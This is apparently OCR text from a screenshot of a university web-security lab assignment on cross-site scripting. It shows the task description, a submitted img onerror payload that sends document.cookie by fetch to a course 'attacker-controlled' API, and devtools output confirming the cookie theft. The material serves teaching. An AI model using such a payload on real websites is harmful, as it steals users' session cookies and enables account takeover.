 3. XSS Cross Site Scripting Tasks (90 pts Total)
Collapse
Task 3.1 (30 points)
Toggle
Task 3.2 (60 points)
Toggle
The idea of Cross-Site Scripting attack relies on the inability of a web server to differentiate what user inputs are benign and what other user inputs are malicious. If a web server accepts some input text
from users and then later displays the same to all other users in the applications, then there is a potential chance that an attacker's unwanted script can be rendered in the interface of another innocent
user.
These injected scripts could do more harm than simply redirecting users to different websites. They could steal sensitive information from benign users including session cookies, usernames, personally
identifiable data etc. In this task, you have to design a malicious input that is accepted by the web server through a text box that is actually designed for taking in User feedback for some business
application. This malicious input should steal all cookies from the user session and send it to an attacker controlled web API in a parameter named "cookies".
Details of the Attacker controlled API :-
url - https://cse543-web-security.aplayerscreed.com/backend/tthreetwo
method - GET
Enter your answer in the text and hit Submit. If your script does exactly what it intends, then you will receive a success message in the corresponding network call that can be analysed in your browser's
Network section. However, In a real world example, your input will appear on other user's webpages too that helps you steal all their cookies.
Take a Clear Screenshot of the completed task. Add it to your report and explain in-detail how did you complete the task.
We appreciate any user feedback :
<img src='' onerror='
let fetchRes = fetch("https://cse543-web-
security.aplayerscreed.com/backend/tthreetwo?cookies="+document.cookie);
fetchRes.then(res =>
res.json()).then(d => {
console.log(d)
});
'/>
Submit!
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name × Headers Payload Preview Response Initiator Timing Cookies
tthreetwo?cookies=mysessi...
1 {"message":"Congratulations! Your script was able to steal all cookies from the web page. Well done."}
2
1 requests 290 B transferred {}
Console What's New × Issues
Highlights from the Chrome 108 update
Hints for inactive CSS properties
Identify CSS styles that are entirely valid but have no visible effect.
Auto-detect XPath and text selectors in the Recorder panel